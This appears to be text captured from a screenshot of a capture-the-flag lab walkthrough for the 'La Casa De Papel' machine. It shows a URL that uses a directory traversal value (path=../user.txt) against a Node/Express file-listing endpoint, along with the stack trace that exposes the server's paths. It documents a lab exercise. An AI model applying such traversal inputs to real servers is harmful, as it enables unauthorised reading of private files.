 La Casa De Papel
https://10.10.10.131/?path=../user.txt
PRIVATE AREA
Error: ENOTDIR: not a directory, scandir '/home/berlin/downloads/../user.txt/'
at Object.fs.readdirSync (fs.js:904:18)
at /home/berlin/server.js:10:20
at Layer.handle [as handle_request] (/home/berlin/node_modules/express/lib/route
at next (/home/berlin/node_modules/express/lib/router/route.js:137:13)
at Route.dispatch (/home/berlin/node_modules/express/lib/router/route.js:112:3)
at Layer.handle [as handle_request] (/home/berlin/node_modules/express/lib/route
at /home/berlin/node_modules/express/lib/router/index.js:281:22
at Function.process_params (/home/berlin/node_modules/express/lib/router/index.j
at next (/home/berlin/node_modules/express/lib/router/index.js:275:10)
at expressInit (/home/berlin/node_modules/express/lib/middleware/init.js:40:5)